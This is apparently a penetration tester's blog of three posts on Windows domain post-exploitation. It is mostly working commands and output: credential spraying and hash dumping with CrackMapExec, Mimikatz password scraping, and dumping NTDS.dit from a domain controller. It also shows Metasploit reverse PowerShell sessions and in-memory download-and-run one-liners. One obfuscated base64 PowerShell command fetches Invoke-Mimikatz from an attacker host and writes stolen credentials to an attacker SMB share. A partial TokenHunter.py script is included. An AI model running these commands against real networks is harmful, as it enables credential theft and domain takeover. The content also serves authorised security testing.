WMI Post Exploitation
Posted by Spoonman1091 in Uncategorized on March 10, 2016
I’ve recently stumbled upon a script that has become my favorite post-exploitation tool. It’s multi-threaded, contains no local binaries, and no dropper binaries. It provides a plethora of functionality to escalate privileges on the network, all through WMI calls. The tool is CrackMapExec, written by byt3bl33d3r.
Imagine that we’ve compromised credentials on an internal assessment. CrackMapExec can easily be utilized to find where those credentials have elevated privileges. This command executes 100 threads attempting to login to all systems on the 192.168.81.0/24 range:
[/opt/CrackMapExec] # ./crackmapexec.py -u TrustedSec -p Password123 -d workgroup -t 100 192.168.81.0/24
03-08-2016 12:34:29 SMB 192.168.81.10:445 PWNT-DC    [*] Windows 6.1 Build 7601 (name:PWNT-DC) (domain:workgroup)
03-08-2016 12:34:29 SMB 192.168.81.10:445 PWNT-DC    [-] workgroup\TrustedSec:Password123 SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
03-08-2016 12:34:35 SMB 192.168.81.216:445 WIN7-SPOONMAN [*] Windows 6.1 Build 7601 (name:WIN7-SPOONMAN) (domain:workgroup)
03-08-2016 12:34:35 SMB 192.168.81.219:445 WIN8-SPOONMAN [*] Windows 10.0 Build 10586 (name:WIN8-SPOONMAN) (domain:workgroup)
03-08-2016 12:34:35 SMB 192.168.81.216:445 WIN7-SPOONMAN [+] Login successful workgroup\TrustedSec:Password123
03-08-2016 12:34:35 SMB 192.168.81.219:445 WIN8-SPOONMAN [-] workgroup\TrustedSec:Password123 SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
Finding administrative access on one system, we can then run a hashdump, which may be able to be utilized in a pass-the-hash attack to other systems on the network:
[/opt/CrackMapExec] # ./crackmapexec.py -u TrustedSec -p Password123 -d workgroup 192.168.81.216 --sam
03-08-2016 12:39:54 SMB 192.168.81.216:445 WIN7-SPOONMAN [*] Windows 6.1 Build 7601 (name:WIN7-SPOONMAN) (domain:workgroup)
03-08-2016 12:39:54 SMB 192.168.81.216:445 WIN7-SPOONMAN [+] Login successful workgroup\TrustedSec:Password123
03-08-2016 12:39:55 SMB 192.168.81.216:445 WIN7-SPOONMAN [+] Dumping SAM hashes (uid:rid:lmhash:nthash)
03-08-2016 12:39:55 SMB 192.168.81.216:445 WIN7-SPOONMAN Administrator:500:aad3b435b51404eeaad3b435b51404ee:bc23a1506bd3c8d3a533680c516bab27:::
03-08-2016 12:39:55 SMB 192.168.81.216:445 WIN7-SPOONMAN Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
03-08-2016 12:39:56 SMB 192.168.81.216:445 WIN7-SPOONMAN TrustedSec:1001:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
03-08-2016 12:39:56 SMB 192.168.81.216:445 WIN7-SPOONMAN ASPNET:1005:aad3b435b51404eeaad3b435b51404ee:e8dfb6d1552e2fc23a66e8d573abbdba:::
03-08-2016 12:39:56 SMB 192.168.81.216:445 WIN7-SPOONMAN HomeGroupUser$:1007:aad3b435b51404eeaad3b435b51404ee:46e6eeed8d95245e068dfbec8a81ef40:::
03-08-2016 12:39:56 SMB 192.168.81.216:445 WIN7-SPOONMAN TrustedUser:1012:aad3b435b51404eeaad3b435b51404ee:dea92d9004d55c23189754069eeec7fc:::
We can also scrape clear text credentials from memory:
[/opt/CrackMapExec] # ./crackmapexec.py -u TrustedSec -p Password123 -d workgroup 192.168.81.216 --mimikatz
03-08-2016 12:40:54 SMB 192.168.81.216:445 WIN7-SPOONMAN [*] Windows 6.1 Build 7601 (name:WIN7-SPOONMAN) (domain:workgroup)
03-08-2016 12:40:55 SMB 192.168.81.216:445 WIN7-SPOONMAN [+] Login successful workgroup\TrustedSec:Password123
03-08-2016 12:40:56 SMB 192.168.81.216:445 WIN7-SPOONMAN [+] Executed command via WMIEXEC
03-08-2016 12:40:59 192.168.81.216 - - "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
03-08-2016 12:41:04 192.168.81.216 - - "POST / HTTP/1.1" 200 -
03-08-2016 12:41:04 PARSER 192.168.81.216:1138            [+] Found plain text credentials (domain\user:password)
03-08-2016 12:41:04 PARSER 192.168.81.216:1138            PWNT\TrustedSec:GoatBah1!
03-08-2016 12:41:04 PARSER 192.168.81.216:1138            PWNT\WIN7-SPOONMAN$:%Xa4Qt*Qbq\I3N-DdW?@btkdv1-]JK<AQ@I;k`K4e, 2"Q,(%NZy@hfQy^q"q;<L+ubiD7"np;=T#c<\]\]criYyy[(nE y6(Ra;as[Z-Sti-pbm;
03-08-2016 12:41:04 PARSER 192.168.81.216:1138            PWNT\WIN7-SPOONMAN$:%Xa4Qt*Qbq\I3N-DdW?@btkdv1-]JK<AQ@I;k`K4e, 2"Q,(%NZy@hfQy^q"q;<L+ubiD7"np;=T#c<\]\]criYyy[(nE y6(Ra;as[Z-Sti-pbm;
03-08-2016 12:41:04 PARSER 192.168.81.216:1138            [*] Saved Mimikatz's output to Mimikatz-192.168.81.216-2016-03-08_124104.log
Notice that all results are logged to the ./logs directory. We have a member of the “Domain Admins” group from Mimikatz, so lets retrieve hashes safely from NTDS.dit on the domain controller:
[/opt/CrackMapExec] # ./crackmapexec.py -u TrustedSec -p GoatBah1! -d pwnt.com 192.168.81.10 --ntds drsuapi
03-08-2016 12:43:45 SMB 192.168.81.10:445 PWNT-DC    [*] Windows 6.1 Build 7601 (name:PWNT-DC) (domain:pwnt.com)
03-08-2016 12:43:46 SMB 192.168.81.10:445 PWNT-DC    [+] Login successful pwnt.com\TrustedSec:GoatBah1!
03-08-2016 12:43:46 SMB 192.168.81.10:445 PWNT-DC    [+] Dumping NTDS.dit secrets using the DRSUAPI method (domain\uid:rid:lmhash:nthash)
03-08-2016 12:43:46 SMB 192.168.81.10:445 PWNT-DC    Administrator:500:aad3b435b51404eeaad3b435b51404ee:918d38906649503fde8a641dbd87d857:::
03-08-2016 12:43:46 SMB 192.168.81.10:445 PWNT-DC    Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
03-08-2016 12:43:46 SMB 192.168.81.10:445 PWNT-DC    krbtgt:502:aad3b435b51404eeaad3b435b51404ee:903cd15bd70bbd6f4517ad01eeccbe15:::
03-08-2016 12:43:46 SMB 192.168.81.10:445 PWNT-DC    TrustedSec:1000:aad3b435b51404eeaad3b435b51404ee:918d38906649503fde8a641dbd87d857:::
03-08-2016 12:43:46 SMB 192.168.81.10:445 PWNT-DC    pwnt.com\testuser:1104:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
03-08-2016 12:43:46 SMB 192.168.81.10:445 PWNT-DC    PWNT-DC$:1001:aad3b435b51404eeaad3b435b51404ee:07a60a315af67d202aa52e846ee4fb27:::
03-08-2016 12:43:46 SMB 192.168.81.10:445 PWNT-DC    TEST$:1105:aad3b435b51404eeaad3b435b51404ee:4ab69c349bfaa599b46069f3d57dbe49:::
03-08-2016 12:43:46 SMB 192.168.81.10:445 PWNT-DC    TEST2$:1106:aad3b435b51404eeaad3b435b51404ee:3ce8a48ae2264366c6c0ce9b6155bab6:::
03-08-2016 12:43:46 SMB 192.168.81.10:445 PWNT-DC    WIN7-SPOONMAN$:1109:aad3b435b51404eeaad3b435b51404ee:63c459c139c5bdeb4c404327261d75f1:::
These are just a couple of examples, but there is so much more functionality packed into this script. So check it out! Thanks byt3bl33d3r!
Interactive PowerShell Sessions Within Meterpreter
Posted by Spoonman1091 in Uncategorized on June 26, 2015
In case anyone missed it, Metasploit has a couple of new payloads that allow interactive PowerShell sessions. What does that mean? Previously, if you tried to open a PowerShell session within Meterpreter, there was no interaction between PowerShell and your session.
Example:
msf exploit(psexec_psh) > exploit

[*] Started HTTPS reverse handler on https://0.0.0.0:444/
[*] 192.168.81.10:445 - Executing the payload...
[+] 192.168.81.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.81.10:49309 (UUID: 820e464723e817f9/x86=1/windows=1/2015-06-08T16:12:05Z) Staging Native payload ...
[*] Meterpreter session 23 opened (192.168.81.217:444 -> 192.168.81.10:49309) at 2015-06-08 12:12:05 -0400

meterpreter > shell
Process 2776 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.

Get-ExecutionPolicy
Any command that you type seems to disappear in the ether. Now, thanks to the hard work of
Ben Turner (@benpturner) and Dave Hardy (@davehardy20) at Nettitude, we have full interaction with PowerShell sessions! Their introduction to these modules is here.
To find the new payloads within Metasploit, simply search for “Interactive_Powershell”
msf payload(reverse_powershell) > search Interactive_Powershell

Matching Modules
================

   Name                                        Disclosure Date  Rank    Description
   ----                                        ---------------  ----    -----------
   payload/cmd/windows/powershell_bind_tcp                      normal  Windows Interactive Powershell Session, Bind TCP
   payload/cmd/windows/powershell_reverse_tcp                   normal  Windows Interactive Powershell Session, Reverse TCP
   payload/windows/powershell_bind_tcp                          normal  Windows Interactive Powershell Session, Bind TCP
   payload/windows/powershell_reverse_tcp                       normal  Windows Interactive Powershell Session, Reverse TCP
Let’s try a “Reverse TCP” payload:
msf exploit(psexec_psh) > set payload windows/powershell_reverse_tcp
payload => windows/powershell_reverse_tcp
msf exploit(psexec_psh) > exploit

[*] Started reverse handler on 192.168.81.217:444
[*] 192.168.81.10:445 - Executing the payload...
[+] 192.168.81.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Powershell session session 24 opened (192.168.81.217:444 -> 192.168.81.10:49317) at 2015-06-08 12:15:42 -0400

Windows PowerShell running as user PWNT-DC$ on PWNT-DC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32>Get-ExecutionPolicy
Bypass
This allows us to use all of our favorite PowerShell tools, such as PowerSploit and PowerTools (included in Veil-Framework), from within a Meterpreter session. To avoid downloading the tools to disk, we use “Invoke-Expression” to run the tools directly in memory. I like to host them locally, as opposed to downloading the from the Internet.
PS C:\Windows\system32>IEX(New-Object Net.WebClient).DownloadString("http://192.168.81.217/PowerTools/PowerView/powerview.ps1")
PS C:\Windows\system32> Get-NetGroup "Domain Admins" |select UserName

UserName
--------
TrustedSec
Administrator
Instead of loading modules from within an existing session, the payloads also allow you to configure modules before the session is created, by setting the “LOAD_MODULES” parameter.
Payload options (windows/powershell_reverse_tcp):

   Name          Current Setting                                           Required  Description
   ----          ---------------                                           --------  -----------
   EXITFUNC      thread                                                    yes       Exit technique (accepted: seh, thread, process, none)
   LHOST         192.168.81.217                                            yes       The listen address
   LOAD_MODULES  http://192.168.81.217/PowerTools/PowerView/powerview.ps1  no        A list of powershell modules seperated by a comma to download over the web
   LPORT         444                                                       yes       The listen port

msf exploit(psexec_psh) > exploit

[*] Loading 1 modules into the interactive PowerShell session
[*] Started reverse handler on 192.168.81.217:444
[*] 192.168.81.10:445 - Executing the payload...
[+] 192.168.81.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Powershell session session 26 opened (192.168.81.217:444 -> 192.168.81.10:49391) at 2015-06-08 12:29:58 -0400

Windows PowerShell running as user PWNT-DC$ on PWNT-DC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> Get-NetForest


Name                  : pwnt.com
Sites                 : {Default-First-Site-Name}
Domains               : {pwnt.com}
GlobalCatalogs        : {pwnt-dc.pwnt.com}
ApplicationPartitions : {DC=DomainDnsZones,DC=pwnt,DC=com, DC=ForestDnsZones,DC
                        =pwnt,DC=com}
ForestMode            : Windows2008R2Forest
RootDomain            : pwnt.com
Schema                : CN=Schema,CN=Configuration,DC=pwnt,DC=com
SchemaRoleOwner       : pwnt-dc.pwnt.com
NamingRoleOwner       : pwnt-dc.pwnt.com
You can also load multiple modules all at once by providing a list separated by commas. I cloned the PowerSploit and PowerTools modules to my Apache root, so to enumerate all modules, I simply use “find” to display all PowerShell scripts recursively.
root@kali:~# find /var/www -name "*.ps1"
/var/www/PowerSploit/CodeExecution/Invoke-ShellcodeMSIL.ps1
/var/www/PowerSploit/CodeExecution/Invoke-DllInjection.ps1
/var/www/PowerSploit/CodeExecution/Invoke-ReflectivePEInjection.ps1
/var/www/PowerSploit/CodeExecution/Invoke--Shellcode.ps1
/var/www/PowerSploit/CodeExecution/Invoke-Shellcode.ps1
/var/www/PowerSploit/Recon/Invoke-Portscan.ps1
/var/www/PowerSploit/Recon/Get-ComputerDetails.ps1
/var/www/PowerSploit/Recon/Invoke-ReverseDnsLookup.ps1
/var/www/PowerSploit/Recon/Get-HttpStatus.ps1
/var/www/PowerSploit/AntivirusBypass/Find-AVSignature.ps1
/var/www/PowerSploit/Exfiltration/Invoke-CredentialInjection.ps1
/var/www/PowerSploit/Exfiltration/Invoke-TokenManipulation.ps1
/var/www/PowerSploit/Exfiltration/Invoke-NinjaCopy.ps1
/var/www/PowerSploit/Exfiltration/Out-Minidump.ps1
/var/www/PowerSploit/Exfiltration/Get-GPPPassword.ps1
/var/www/PowerSploit/Exfiltration/Invoke-Mimikatz.ps1
/var/www/PowerSploit/Exfiltration/Get-VaultCredential.ps1
/var/www/PowerSploit/Exfiltration/Get-Keystrokes.ps1
/var/www/PowerSploit/Exfiltration/Get-TimedScreenshot.ps1
/var/www/PowerSploit/Exfiltration/VolumeShadowCopyTools.ps1
/var/www/PowerSploit/ScriptModification/Remove-Comments.ps1
/var/www/PowerSploit/ScriptModification/Out-EncodedCommand.ps1
/var/www/PowerSploit/ScriptModification/Out-CompressedDll.ps1
/var/www/PowerSploit/ScriptModification/Out-EncryptedScript.ps1
/var/www/PowerTools/PowerBreach/PowerBreach.ps1
/var/www/PowerTools/PewPewPew/Invoke-MassMimikatz.ps1
/var/www/PowerTools/PewPewPew/Invoke-MassTemplate.ps1
/var/www/PowerTools/PewPewPew/Invoke-MassSearch.ps1
/var/www/PowerTools/PewPewPew/Invoke-MassCommand.ps1
/var/www/PowerTools/PewPewPew/Invoke-MassTokens.ps1
/var/www/PowerTools/PowerPick/PSInjector/DLLEnc.ps1
/var/www/PowerTools/PowerPick/PSInjector/PSInject.ps1
/var/www/PowerTools/PowerUp/PowerUp.ps1
/var/www/PowerTools/PowerView/functions/Invoke-UserHunter.ps1
/var/www/PowerTools/PowerView/functions/Get-NetShare.ps1
/var/www/PowerTools/PowerView/functions/Invoke-ShareFinder.ps1
/var/www/PowerTools/PowerView/functions/Invoke-Netview.ps1
/var/www/PowerTools/PowerView/functions/Get-Net.ps1
/var/www/PowerTools/PowerView/functions/Get-NetSessions.ps1
/var/www/PowerTools/PowerView/functions/Get-NetLoggedon.ps1
/var/www/PowerTools/PowerView/powerview.ps1
To replace “/var/www” with your web host, use “sed”:
root@kali:~# find /var/www -name "*.ps1" |sed 's_/var/www_http://192.168.81.217_'
http://192.168.81.217/PowerSploit/CodeExecution/Invoke-ShellcodeMSIL.ps1
http://192.168.81.217/PowerSploit/CodeExecution/Invoke-DllInjection.ps1
http://192.168.81.217/PowerSploit/CodeExecution/Invoke-ReflectivePEInjection.ps1
http://192.168.81.217/PowerSploit/CodeExecution/Invoke--Shellcode.ps1
http://192.168.81.217/PowerSploit/CodeExecution/Invoke-Shellcode.ps1
http://192.168.81.217/PowerSploit/Recon/Invoke-Portscan.ps1
http://192.168.81.217/PowerSploit/Recon/Get-ComputerDetails.ps1
http://192.168.81.217/PowerSploit/Recon/Invoke-ReverseDnsLookup.ps1
http://192.168.81.217/PowerSploit/Recon/Get-HttpStatus.ps1
http://192.168.81.217/PowerSploit/AntivirusBypass/Find-AVSignature.ps1
http://192.168.81.217/PowerSploit/Exfiltration/Invoke-CredentialInjection.ps1
http://192.168.81.217/PowerSploit/Exfiltration/Invoke-TokenManipulation.ps1
http://192.168.81.217/PowerSploit/Exfiltration/Invoke-NinjaCopy.ps1
http://192.168.81.217/PowerSploit/Exfiltration/Out-Minidump.ps1
http://192.168.81.217/PowerSploit/Exfiltration/Get-GPPPassword.ps1
http://192.168.81.217/PowerSploit/Exfiltration/Invoke-Mimikatz.ps1
http://192.168.81.217/PowerSploit/Exfiltration/Get-VaultCredential.ps1
http://192.168.81.217/PowerSploit/Exfiltration/Get-Keystrokes.ps1
http://192.168.81.217/PowerSploit/Exfiltration/Get-TimedScreenshot.ps1
http://192.168.81.217/PowerSploit/Exfiltration/VolumeShadowCopyTools.ps1
http://192.168.81.217/PowerSploit/ScriptModification/Remove-Comments.ps1
http://192.168.81.217/PowerSploit/ScriptModification/Out-EncodedCommand.ps1
http://192.168.81.217/PowerSploit/ScriptModification/Out-CompressedDll.ps1
http://192.168.81.217/PowerSploit/ScriptModification/Out-EncryptedScript.ps1
http://192.168.81.217/PowerTools/PowerBreach/PowerBreach.ps1
http://192.168.81.217/PowerTools/PewPewPew/Invoke-MassMimikatz.ps1
http://192.168.81.217/PowerTools/PewPewPew/Invoke-MassTemplate.ps1
http://192.168.81.217/PowerTools/PewPewPew/Invoke-MassSearch.ps1
http://192.168.81.217/PowerTools/PewPewPew/Invoke-MassCommand.ps1
http://192.168.81.217/PowerTools/PewPewPew/Invoke-MassTokens.ps1
http://192.168.81.217/PowerTools/PowerPick/PSInjector/DLLEnc.ps1
http://192.168.81.217/PowerTools/PowerPick/PSInjector/PSInject.ps1
http://192.168.81.217/PowerTools/PowerUp/PowerUp.ps1
http://192.168.81.217/PowerTools/PowerView/functions/Invoke-UserHunter.ps1
http://192.168.81.217/PowerTools/PowerView/functions/Get-NetShare.ps1
http://192.168.81.217/PowerTools/PowerView/functions/Invoke-ShareFinder.ps1
http://192.168.81.217/PowerTools/PowerView/functions/Invoke-Netview.ps1
http://192.168.81.217/PowerTools/PowerView/functions/Get-Net.ps1
http://192.168.81.217/PowerTools/PowerView/functions/Get-NetSessions.ps1
http://192.168.81.217/PowerTools/PowerView/functions/Get-NetLoggedon.ps1
http://192.168.81.217/PowerTools/PowerView/powerview.ps1
To create a comma separated list, use “tr”:
root@kali:~# find /var/www -name "*.ps1" |sed 's_/var/www_http://192.168.81.217_'|sed 's_/var/www_https://192.168.81.217_' |tr '\n' ','
http://192.168.81.217/PowerSploit/CodeExecution/Invoke-ShellcodeMSIL.ps1,http://192.168.81.217/PowerSploit/CodeExecution/Invoke-DllInjection.ps1,http://192.168.81.217/PowerSploit/CodeExecution/Invoke-ReflectivePEInjection.ps1,http://192.168.81.217/PowerSploit/CodeExecution/Invoke--Shellcode.ps1,http://192.168.81.217/PowerSploit/CodeExecution/Invoke-Shellcode.ps1,http://192.168.81.217/PowerSploit/Recon/Invoke-Portscan.ps1,http://192.168.81.217/PowerSploit/Recon/Get-ComputerDetails.ps1,http://192.168.81.217/PowerSploit/Recon/Invoke-ReverseDnsLookup.ps1,http://192.168.81.217/PowerSploit/Recon/Get-HttpStatus.ps1,http://192.168.81.217/PowerSploit/AntivirusBypass/Find-AVSignature.ps1,http://192.168.81.217/PowerSploit/Exfiltration/Invoke-CredentialInjection.ps1,http://192.168.81.217/PowerSploit/Exfiltration/Invoke-TokenManipulation.ps1,http://192.168.81.217/PowerSploit/Exfiltration/Invoke-NinjaCopy.ps1,http://192.168.81.217/PowerSploit/Exfiltration/Out-Minidump.ps1,http://192.168.81.217/PowerSploit/Exfiltration/Get-GPPPassword.ps1,http://192.168.81.217/PowerSploit/Exfiltration/Invoke-Mimikatz.ps1,http://192.168.81.217/PowerSploit/Exfiltration/Get-VaultCredential.ps1,http://192.168.81.217/PowerSploit/Exfiltration/Get-Keystrokes.ps1,http://192.168.81.217/PowerSploit/Exfiltration/Get-TimedScreenshot.ps1,http://192.168.81.217/PowerSploit/Exfiltration/VolumeShadowCopyTools.ps1,http://192.168.81.217/PowerSploit/ScriptModification/Remove-Comments.ps1,http://192.168.81.217/PowerSploit/ScriptModification/Out-EncodedCommand.ps1,http://192.168.81.217/PowerSploit/ScriptModification/Out-CompressedDll.ps1,http://192.168.81.217/PowerSploit/ScriptModification/Out-EncryptedScript.ps1,http://192.168.81.217/PowerTools/PowerBreach/PowerBreach.ps1,http://192.168.81.217/PowerTools/PewPewPew/Invoke-MassMimikatz.ps1,http://192.168.81.217/PowerTools/PewPewPew/Invoke-MassTemplate.ps1,http://192.168.81.217/PowerTools/PewPewPew/Invoke-MassSearch.ps1,http://192.168.81.217/PowerTools/PewPewPew/Invoke-MassCommand.ps1,http://192.168.81.217/PowerTools/PewPewPew/Invoke-MassTokens.ps1,http://192.168.81.217/PowerTools/PowerPick/PSInjector/DLLEnc.ps1,http://192.168.81.217/PowerTools/PowerPick/PSInjector/PSInject.ps1,http://192.168.81.217/PowerTools/PowerUp/PowerUp.ps1,http://192.168.81.217/PowerTools/PowerView/functions/Invoke-UserHunter.ps1,http://192.168.81.217/PowerTools/PowerView/functions/Get-NetShare.ps1,http://192.168.81.217/PowerTools/PowerView/functions/Invoke-ShareFinder.ps1,http://192.168.81.217/PowerTools/PowerView/functions/Invoke-Netview.ps1,http://192.168.81.217/PowerTools/PowerView/functions/Get-Net.ps1,http://192.168.81.217/PowerTools/PowerView/functions/Get-NetSessions.ps1,http://192.168.81.217/PowerTools/PowerView/functions/Get-NetLoggedon.ps1,http://192.168.81.217/PowerTools/PowerView/powerview.ps1,
Copy/paste that output into your “LOAD_MODULES” parameter and all the PowerShell goodness is at your fingertips. Go forth and plunder!!!
Account Hunting for Invoke-TokenManipulation
Posted by Spoonman1091 in Uncategorized on January 30, 2015
I’ve been searching quite a while now for the best way to search for domain admin tokens, once admin rights are attained on a large number of systems during a pentest. Normally, I run “psexec_loggedin_users” within Metasploit, spool the output to a file, then egrep it for users in the “Domain Admins” group. This often works, but can easily miss systems that have a domain admin kerberos security token still loaded in memory. There are a couple of “Token_Hunter” post modules, but you need to have a shell on the systems to run them, which can take a long time to establish, load incognito, and list tokens. As much as I love shellz, I certainly don’t care to have a couple thousand of them connecting back to my machine. So, I think I’ve finally pieced together a viable method from a couple of articles posted around the Internet.
The first article is from Chris Campbell posted on PentestGeek. It shows us how to download and execute a PowerSploit module using PowerShell, all in memory. A couple of posts have described utilizing this method with Invoke-Mimikatz.ps1, so why not Invoke-TokenManipulation.ps1? For reference: Carnal0wnage, HarmJoy
To setup the environment, I first downloaded PowerSploit to my apache directory:
cd /var/www/
git clone https://github.com/mattifestation/PowerSploit.git
Then configured Samba with an open share to capture the output files:
nano /etc/samba/smb.conf
[loot$]
comment = Loot
path = /root/loot
browseable = yes
read only = no
guest ok = yes
public = yes
Then create the folder and grant full permissions. I created a folder named “tokens” under “loot”.
Then, I stole the “PowerShell encoding” section from David Kennedy’s “unicorn” script to encode the following string:
IEX (New-Object Net.WebClient).DownloadString(“http://<attacker_ip>/PowerSploit/Exfiltration/Invoke-TokenManipulation.ps1");Invoke-TokenManipulation -Enumerate |Out-File -Encoding "UTF8" -FilePath \\<attacker_ip>\loot$\tokens\$env:computername.txt
This will download “Invoke-TokenManipulation.ps1” from my web host, execute it within memory to enumerate tokens, and pipe the output to my SMB share into a file named as the computer.
Now, I just use the “psexec_command” module within Metasploit to execute my encoded string on all systems and rain down tokens into my share.
msf auxiliary(psexec_command) > info

       Name: Microsoft Windows Authenticated Administration Utility
     Module: auxiliary/admin/smb/psexec_command
    License: Metasploit Framework License (BSD)
       Rank: Normal

Provided by:
  Royce Davis @R3dy__ <[email protected]>

Basic options:
  Name                  Current Setting  Required  Description
  ----                  ---------------  --------  -----------
  COMMAND                                yes       The command you want to execute on the remote host
  RHOSTS                192.168.81.10    yes       The target address range or CIDR identifier
  RPORT                 445              yes       The Target port
  SERVICE_DESCRIPTION                    no        Service description to to be used on target for pretty listing
  SERVICE_DISPLAY_NAME                   no        The service display name
  SERVICE_NAME                           no        The service name
  SMBDomain             pwnt.com         no        The Windows domain to use for authentication
  SMBPass               GoatBah1!        no        The password for the specified username
  SMBSHARE              C$               yes       The name of a writeable share on the server
  SMBUser               TrustedSec       no        The username to authenticate as
  THREADS               255              yes       The number of concurrent threads
  WINPATH               WINDOWS          yes       The name of the remote Windows directory

Description:
  This module uses a valid administrator username and password to
  execute an arbitrary command on one or more hosts, using a similar
  technique than the "psexec" utility provided by SysInternals. Daisy
  chaining commands with '&' does not work and users shouldn't try it.
  This module is useful because it doesn't need to upload any binaries
  to the target machine.

References:
  http://cvedetails.com/cve/1999-0504/
  http://www.osvdb.org/3106
  http://www.accuvant.com/blog/2012/11/13/owning-computers-without-shell-access
  http://sourceforge.net/projects/smbexec/
  http://technet.microsoft.com/en-us/sysinternals/bb897553.aspx

msf auxiliary(psexec_command) > set command powershell -nop -win hidden -noni -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADgAMQAuADIAMQA5AC8AUABvAHcAZQByAFMAcABsAG8AaQB0AC8ARQB4AGYAaQBsAHQAcgBhAHQAaQBvAG4ALwBJAG4AdgBvAGsAZQAtAE0AaQBtAGkAawBhAHQAegAuAHAAcwAxACIAKQA7AEkAbgB2AG8AawBlAC0ATQBpAG0AaQBrAGEAdAB6ACAALQBEAHUAbQBwAEMAcgBlAGQAcwAgAHwATwB1AHQALQBGAGkAbABlACAALQBFAG4AYwBvAGQAaQBuAGcAIAAiAFUAVABGADgAIgAgAC0ARgBpAGwAZQBQAGEAdABoACAAXABcADEAOQAyAC4AMQA2ADgALgA4ADEALgAyADEAOQBcAGwAbwBvAHQAJABcAHAAYQBzAHMAdwBvAHIAZABzAFwAJABlAG4AdgA6AGMAbwBtAHAAdQB0AGUAcgBuAGEAbQBlAC4AdAB4AHQA
command => powershell -nop -win hidden -noni -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADgAMQAuADIAMQA5AC8AUABvAHcAZQByAFMAcABsAG8AaQB0AC8ARQB4AGYAaQBsAHQAcgBhAHQAaQBvAG4ALwBJAG4AdgBvAGsAZQAtAE0AaQBtAGkAawBhAHQAegAuAHAAcwAxACIAKQA7AEkAbgB2AG8AawBlAC0ATQBpAG0AaQBrAGEAdAB6ACAALQBEAHUAbQBwAEMAcgBlAGQAcwAgAHwATwB1AHQALQBGAGkAbABlACAALQBFAG4AYwBvAGQAaQBuAGcAIAAiAFUAVABGADgAIgAgAC0ARgBpAGwAZQBQAGEAdABoACAAXABcADEAOQAyAC4AMQA2ADgALgA4ADEALgAyADEAOQBcAGwAbwBvAHQAJABcAHAAYQBzAHMAdwBvAHIAZABzAFwAJABlAG4AdgA6AGMAbwBtAHAAdQB0AGUAcgBuAGEAbQBlAC4AdAB4AHQA
msf auxiliary(psexec_command) > run

[*] 192.168.81.10:445 - Executing the command...
[+] 192.168.81.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] checking if the file is unlocked
[*] 192.168.81.10:445 - Unable to get handle: The server responded with error: STATUS_SHARING_VIOLATION (Command=45 WordCount=0)
[-] Command seems to still be executing. Try increasing RETRY and DELAY
[*] 192.168.81.10:445 - Getting the command output...
[*] 192.168.81.10:445 - Command finished with no output
[*] 192.168.81.10:445 - Executing cleanup...
[-] 192.168.81.10:445 - Unable to cleanup \WINDOWS\Temp\GkdedgMwXOVyHble.txt. Error: The server responded with error: STATUS_SHARING_VIOLATION (Command=6 WordCount=0)
[-] 192.168.81.10:445 - Unable to cleanup. Maybe you'll need to manually remove true, false from the target.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Then, just egrep the files to enumerate any domain admins.
root@trustedsec4-lin:~/loot/tokens# egrep -i 'trustedsec|admin' * /dev/null
PWNT-DC.txt:Username : TrustedSec
All that’s left is to pop a shell on that system, impersonate their token, and escalate privileges on the domain.
The “encoding” script was easily modified for Mimikatz as well (it writes to “loot$/passwords/”). To grep the file for a specific user’s password:
root@trustedsec4-lin:~/loot/passwords# grep -A 2 TrustedSec * /dev/null
PWNT-DC.txt:User Name : TrustedSec
PWNT-DC.txt-Domain : PWNT
PWNT-DC.txt-SID : S-1-5-21-1458926743-1222556689-571800001-1000
--
PWNT-DC.txt:
* Username : TrustedSec
PWNT-DC.txt-
* Domain : PWNT
PWNT-DC.txt-
* NTLM : 918d38906649503fde8a641dbd87d857
--
PWNT-DC.txt:
* Username : TrustedSec
PWNT-DC.txt-
* Domain : PWNT
PWNT-DC.txt-
* Password : GoatBah1!
Full script source provided below. Happy Hunting!
TokenHunter.py
#!/usr/bin/env python

# This download "Invoke-TokenManipulation.ps1" from the attacker's webhost,
# then execute the script in memory and pipe its output ot the attacker's SMB share
# "\\loot$\tokens\".
#
# Formulated mainly from the following articles/tools
# https://www.pentestgeek.com/2013/09/18/invoke-shellcode/
# http://carnal0wnage.attackresearch.com/2013/10/dumping-domains-worth-of-passwords-with.html
# http://www.harmj0y.net/blog/powershell/dumping-a-domains-worth-of-passwords-with-mimikatz-pt-2/
# https://github.com/trustedsec/unicorn
#
# Script Dependency
# https://github.com/mattifestation/PowerSploit/tree/master/Exfiltration
#
# TrustedSec

import base64

attacker_ip = "<put your IP here>"

# Main guts
def main():
